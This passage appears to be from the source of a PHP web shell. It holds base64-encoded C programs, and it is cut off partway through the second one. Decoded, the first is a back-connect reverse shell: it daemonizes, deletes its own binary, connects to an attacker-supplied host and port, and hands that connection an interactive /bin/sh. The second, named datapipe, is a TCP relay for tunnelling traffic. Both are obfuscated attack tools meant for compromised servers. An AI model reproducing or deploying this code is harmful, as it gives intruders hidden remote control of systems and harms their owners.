 BtYWluKGludCBhcmdjLCBjaGFyICphcmd2W10pDQp7DQogaW50IGZkOw0KIHN0cnVjdCBzb2NrYWRkcl
9pbiBzaW47DQogY2hhciBybXNbMjFdPSJyb
SAtZiAiOyANCiBkYWVtb24oMSwwKTsNCiBzaW4uc2luX2ZhbWlseSA9IEFGX0lORVQ7DQogc2luLnNpb
l9wb3J0ID0gaHRvbnMoYXRvaShhcmd2WzJd
KSk7DQogc2luLnNpbl9hZGRyLnNfYWRkciA9IGluZXRfYWRkcihhcmd2WzFdKTsgDQogYnplcm8oYXJn
dlsxXSxzdHJsZW4oYXJndlsxXSkrMStzdHJ
sZW4oYXJndlsyXSkpOyANCiBmZCA9IHNvY2tldChBRl9JTkVULCBTT0NLX1NUUkVBTSwgSVBQUk9UT19
UQ1ApIDsgDQogaWYgKChjb25uZWN0KGZkLC
Aoc3RydWN0IHNvY2thZGRyICopICZzaW4sIHNpemVvZihzdHJ1Y3Qgc29ja2FkZHIpKSk8MCkgew0KIC
AgcGVycm9yKCJbLV0gY29ubmVjdCgpIik7D
QogICBleGl0KDApOw0KIH0NCiBzdHJjYXQocm1zLCBhcmd2WzBdKTsNCiBzeXN0ZW0ocm1zKTsgIA0KI
GR1cDIoZmQsIDApOw0KIGR1cDIoZmQsIDEp
Ow0KIGR1cDIoZmQsIDIpOw0KIGV4ZWNsKCIvYmluL3NoIiwic2ggLWkiLCBOVUxMKTsNCiBjbG9zZShm
ZCk7IA0KfQ==";
$datapipe_c="I2luY2x1ZGUgPHN5cy90eXBlcy5oPg0KI2luY2x1ZGUgPHN5cy9zb2NrZXQuaD4NCiN
pbmNsdWRlIDxzeXMvd2FpdC5oPg0KI2luY2
x1ZGUgPG5ldGluZXQvaW4uaD4NCiNpbmNsdWRlIDxzdGRpby5oPg0KI2luY2x1ZGUgPHN0ZGxpYi5oPg
0KI2luY2x1ZGUgPGVycm5vLmg+DQojaW5jb
HVkZSA8dW5pc3RkLmg+DQojaW5jbHVkZSA8bmV0ZGIuaD4NCiNpbmNsdWRlIDxsaW51eC90aW1lLmg+D
QojaWZkZWYgU1RSRVJST1INCmV4dGVybiBj
aGFyICpzeXNfZXJybGlzdFtdOw0KZXh0ZXJuIGludCBzeXNfbmVycjsNCmNoYXIgKnVuZGVmID0gIlVu
ZGVmaW5lZCBlcnJvciI7DQpjaGFyICpzdHJ
lcnJvcihlcnJvcikgIA0KaW50IGVycm9yOyAgDQp7IA0KaWYgKGVycm9yID4gc3lzX25lcnIpDQpyZXR
1cm4gdW5kZWY7DQpyZXR1cm4gc3lzX2Vycm
xpc3RbZXJyb3JdOw0KfQ0KI2VuZGlmDQoNCm1haW4oYXJnYywgYXJndikgIA0KICBpbnQgYXJnYzsgIA
0KICBjaGFyICoqYXJndjsgIA0KeyANCiAga
W50IGxzb2NrLCBjc29jaywgb3NvY2s7DQogIEZJTEUgKmNmaWxlOw0KICBjaGFyIGJ1Zls0MDk2XTsNC
iAgc3RydWN0IHNvY2thZGRyX2luIGxhZGRy
LCBjYWRkciwgb2FkZHI7DQogIGludCBjYWRkcmxlbiA9IHNpemVvZihjYWRkcik7DQogIGZkX3NldCBm
ZHNyLCBmZHNlOw0KICBzdHJ1Y3QgaG9zdGV
udCAqaDsNCiAgc3RydWN0IHNlcnZlbnQgKnM7DQogIGludCBuYnl0Ow0KICB1bnNpZ25lZCBsb25nIGE
7DQogIHVuc2lnbmVkIHNob3J0IG9wb3J0Ow
0KDQogIGlmIChhcmdjICE9IDQpIHsNCiAgICBmcHJpbnRmKHN0ZGVyciwiVXNhZ2U6ICVzIGxvY2FscG
9ydCByZW1vdGVwb3J0IHJlbW90ZWhvc3Rcb
iIsYXJndlswXSk7DQogICAgcmV0dXJuIDMwOw0KICB9DQogIGEgPSBpbmV0X2FkZHIoYXJndlszXSk7D
QogIGlmICghKGggPSBnZXRob3N0YnluYW1l
KGFyZ3ZbM10pKSAmJg0KICAgICAgIShoID0gZ2V0aG9zdGJ5YWRkcigmYSwgNCwgQUZfSU5FVCkpKSB7
DQogICAgcGVycm9yKGFyZ3ZbM10pOw0KICA
gIHJldHVybiAyNTsNCiAgfQ0KICBvcG9ydCA9IGF0b2woYXJndlsyXSk7DQogIGxhZGRyLnNpbl9wb3J
0ID0gaHRvbnMoKHVuc2lnbmVkIHNob3J0KS
hhdG9sKGFyZ3ZbMV0pKSk7DQogIGlmICgobHNvY2sgPSBzb2NrZXQoUEZfSU5FVCwgU09DS19TVFJFQU
0sIElQUFJPVE9fVENQKSkgPT0gLTEpIHsNC
iAgICBwZXJyb3IoInNvY2tldCIpOw0KICAgIHJldHVybiAyMDsNCiAgfQ0KICBsYWRkci5zaW5fZmFta
Wx5ID0gaHRvbnMoQUZfSU5FVCk7DQogIGxh
ZGRyLnNpbl9hZGRyLnNfYWRkciA9IGh0b25sKDApOw0KICBpZiAoYmluZChsc29jaywgJmxhZGRyLCBz
aXplb2YobGFkZHIpKSkgew0KICAgIHBlcnJ
vcigiYmluZCIpOw0KICAgIHJldHVybiAyMDsNCiAgfQ0KICBpZiAobGlzdGVuKGxzb2NrLCAxKSkgew0
KICAgIHBlcnJvcigibGlzdGVuIik7DQogIC
AgcmV0dXJuIDIwOw0KICB9DQogIGlmICgobmJ5dCA9IGZvcmsoKSkgPT0gLTEpIHsNCiAgICBwZXJyb3
IoImZvcmsiKTsNCiAgICByZXR1cm4gMjA7D
QogIH0NCiAgaWYgKG5ieXQgPiAwKQ0KICAgIHJldHVybiAwOw0KICBzZXRzaWQoKTsNCiAgd2hpbGUgK
Chjc29jayA9IGFjY2VwdChsc29jaywgJmNh
ZGRyLCAmY2FkZHJsZW4pKSAhPSAtMSkgew0KICAgIGNmaWxlID0gZmRvcGVuKGNzb2NrLCJyKyIpOw0K
ICAgIGlmICgobmJ5dCA9IGZvcmsoKSkgPT0
gLTEpIHsNCiAgICAgIGZwcmludGYoY2ZpbGUsICI1MDAgZm9yazogJXNcbiIsIHN0cmVycm9yKGVycm5
vKSk7DQogICAgICBzaHV0ZG93bihjc29jay
wyKTsNCiAgICAgIGZjbG9zZShjZmlsZSk7DQogICAgICBjb250aW51ZTsNCiAgICB9DQogICAgaWYgKG
5ieXQgPT0gMCkNCiAgICAgIGdvdG8gZ290c
29jazsNCiAgICBmY2xvc2UoY2ZpbGUpOw0KICAgIHdoaWxlICh3YWl0cGlkKC0xLCBOVUxMLCBXTk9IQ
U5HKSA+IDApOw0KICB9DQogIHJldHVybiAy
MDsNCg0KIGdvdHNvY2s6DQogIGlmICgob3NvY2sgPSBzb2NrZXQoUEZfSU5FVCwgU09DS19TVFJFQU0s
IElQUFJPVE9fVENQKSkgPT0gLTEpIHsNCiA
gICBmcHJpbnRmKGNmaWxlLCAiNTAwIHNvY2tldDogJXNcbiIsIHN0cmVycm9yKGVycm5vKSk7DQogICA
gZ290byBxdWl0MTsNCiAgfQ0KICBvYWRkci
 